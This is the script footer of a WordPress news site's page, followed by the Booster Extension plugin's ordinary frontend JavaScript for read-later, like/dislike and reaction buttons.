<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"0551c9d461"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"0551c9d461"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"e49a2a6dc9"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1
body_size: 1497
content:

function booster_extension_read_later_posts( cruurenclass = '' ){
    
    jQuery(document).ready( function($) {

        "use scrict";
        if( cruurenclass ){
            var ClickClass = '.'+cruurenclass+' .booster-favourite-post';
        }else{
            var ClickClass = '.booster-favourite-post';
        }

        $(ClickClass).click(function () {

            var cid = $(this).attr('post-id');
            var ppcount = $('.booster-favourite-posts-count').attr('twp-pp-count');
            var current = '.booster-favourite-'+cid;
            var AddRemove;
            if( $(current).hasClass('booster-favourite-selected') ){
                ppcount = ppcount - 1;
                $(current).removeClass('booster-favourite-selected');
                AddRemove = 'remove';

            }else{
                ppcount++;
                $(current).addClass('booster-favourite-selected');
                AddRemove = 'add';
            }

            $('.booster-favourite-posts-count').empty();
            $('.booster-favourite-posts-count').attr('twp-pp-count',ppcount);
            $('.booster-favourite-posts-count').html(ppcount);

            var pid = $(current).attr('post-id');
            var ajaxurl = booster_extension_frontend_script.ajax_url;
            var data = {
                'action': 'booster_extension_read_later_post_ajax',
                'pid': pid,
                'AddRemove': AddRemove,
                '_wpnonce': booster_extension_frontend_script.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {

                $('.twp-read-later-notification').empty();
                $('.twp-read-later-notification').html(response);
                $('.twp-read-later-notification').fadeIn();
                setTimeout(function () { 
                    $('.twp-read-later-notification').fadeOut();
                }, 3000);

                $('#twp-close-popup').click(function(){
                    $('.twp-read-later-notification').fadeOut();
                });

            });
            
        });

    });
}

booster_extension_read_later_posts();

function twp_be_pinterest() {
    var e = document.createElement('script');
    e.setAttribute('type', 'text/javascript');
    e.setAttribute('charset', 'UTF-8');
    e.setAttribute('src', 'https://assets.pinterest.com/js/pinmarklet.js?r=' + Math.random() * 99999999);
    document.body.appendChild(e);
}

function booster_extension_popup_new_window(event, url) {
    event.preventDefault();
    var strWindowFeatures = "location=yes,height=570,width=520,scrollbars=yes,status=yes";
    var LINK = url;
    window.open(LINK, "_blank", strWindowFeatures);
}

likedislike();

function likedislike(after_load = '') {

    jQuery(document).ready(function ($) {

        "use scrict";
        if (after_load) {
            var click_val = '.' + after_load + ' .twp-like-dislike-button .twp-post-like-dislike';
        } else {
            var click_val = '.twp-like-dislike-button .twp-post-like-dislike';
        }

        $(click_val).click(function () {

            var ajaxurl = booster_extension_frontend_script.ajax_url;
            var postID = $(this).attr('data-id');
            var LikeDislike = $(this).attr('id');

            if (LikeDislike == 'twp-post-like') {

                if ($(this).hasClass('cant-like')) {
                    var count_like = $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html();
                    $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html(count_like - 1);
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").removeClass('cant-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").addClass('can-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").removeClass('cant-dislike');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").addClass('can-dislike');
                }else{

                    if ($(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").hasClass('cant-dislike')) {
                        var count_dlike = $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html();
                        $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html(count_dlike - 1);
                    }
                    var count_like = $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html();
                    count_like++;
                    $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html(count_like);
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").removeClass('can-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").addClass('cant-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").removeClass('cant-dislike');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").addClass('can-dislike');
                }

            }else{

                if ($(this).hasClass('cant-dislike')) {
                    var count_dislike = $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html();
                    $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html(count_dislike - 1);
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").removeClass('cant-dislike');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").removeClass('cant-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").addClass('can-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").addClass('can-dislike');
                }else{

                    if ($(this).closest('.twp-like-dislike-button').find("#twp-post-like").hasClass('cant-like')) {
                        var count_like = $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html();
                        $(this).closest('.twp-like-dislike-button').find(".twp-like-count").html(count_like - 1);
                    }

                    var count_dlike = $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html();
                    count_dlike++;
                    $(this).closest('.twp-like-dislike-button').find(".twp-dislike-count").html(count_dlike);
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").removeClass('can-dislike');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").removeClass('cant-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-like").addClass('can-like');
                    $(this).closest('.twp-like-dislike-button').find("#twp-post-dislike").addClass('cant-dislike');

                }

            }

            var data = {
                'action': 'booster_extension_like_dislike',
                'postID': postID,
                'LikeDislike': LikeDislike,
                '_wpnonce': booster_extension_frontend_script.ajax_nonce,
            };

            $.post(ajaxurl, data, function (response) {
            });

        });

    });

}

booster_extension_post_reaction();

function booster_extension_post_reaction(after_load_reaction = '') {
    
    jQuery(document).ready(function ($) {

        "use scrict";
        if (after_load_reaction) {
            var click_val = '.' + after_load_reaction + ' .twp-reactions-icons .be-face-icons';
        } else {
            var click_val = '.twp-reactions-icons .be-face-icons';
        }
        $(click_val).click(function () {
            if ($(this).hasClass('reacted')) {

                var count_react = $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text();
                $(this).closest('.twp-reacts-wrap').find('.twp-react-count').empty();
                $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text(count_react - 1);
                $(this).addClass('un-reacted');
                $(this).removeClass('reacted');

                var percent = 0;
                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {
                    percent += Number($(this).closest('.twp-reacts-wrap').find('.twp-react-count').text());
                });

                var percent_4 = 0;
                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {
                    percent_4 += Number($(this).closest('.twp-reacts-wrap').find('.twp-react-count').text());
                });

                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {

                    var percent_5 = $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text();
                    var percent_6 = (percent_5 * 100) / parseInt(percent_4);
                    percent_6 = percent_6.toFixed(2);
                    $(this).closest('.twp-reacts-wrap').find('.twp-react-percent span').empty();
                    if (!percent_6) {
                        percent_6 = 0;
                    }
                    $(this).closest('.twp-reacts-wrap').find('.twp-react-percent span').text(percent_6);

                });

            } else {

                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {

                    if ($(this).find('.be-face-icons').hasClass('reacted')) {
                        var count_react_1 = $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text();
                        $(this).closest('.twp-reacts-wrap').find('.twp-react-count').empty();
                        $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text(count_react_1 - 1);
                    }

                });

                var count_react = $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text();
                $(this).closest('.twp-reacts-wrap').find('.twp-react-count').empty();
                count_react++;
                $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text(count_react);
                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap .be-face-icons').not(this).removeClass('reacted');
                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap .be-face-icons').not(this).addClass('un-reacted');
                $(this).addClass('reacted');
                $(this).removeClass('un-reacted');

                var percent_1 = 0;
                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {

                    percent_1 += Number($(this).closest('.twp-reacts-wrap').find('.twp-react-count').text());

                });

                $(this).closest('.twp-reactions-icons').find('.twp-reacts-wrap').each(function () {

                    var percent_2 = $(this).closest('.twp-reacts-wrap').find('.twp-react-count').text();
                    var percent_3 = (percent_2 * 100) / parseInt(percent_1);
                    percent_3 = percent_3.toFixed(0);
                    $(this).closest('.twp-reacts-wrap').find('.twp-react-percent span').empty();
                    if (!percent_3) {
                        percent_3 = 0;
                    }
                    
                    $(this).closest('.twp-reacts-wrap').find('.twp-react-percent span').text(percent_3);

                });

            }

            var ajaxurl = booster_extension_frontend_script.ajax_url;
            var reactdata = $(this).attr('react-data');
            var postID = $(this).attr('post-id');
            var data = {
                'action': 'booster_extension_post_react',
                'postID': postID,
                'reactdata': reactdata,
                '_wpnonce': booster_extension_frontend_script.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {
            });

        });
    });
}

jQuery(document).ready(function ($) {

        "use scrict";

        $(".twp-review-link").click(function() {

            $('html, body').animate( { scrollTop: $("#comment").offset().top }, 400 );
            
        });

        $('.booster-bg-image').each(function () {
            var src = $(this).children('img').attr('src');
            $(this).css('background-image', 'url(' + src + ')').children('img').hide();
        });
});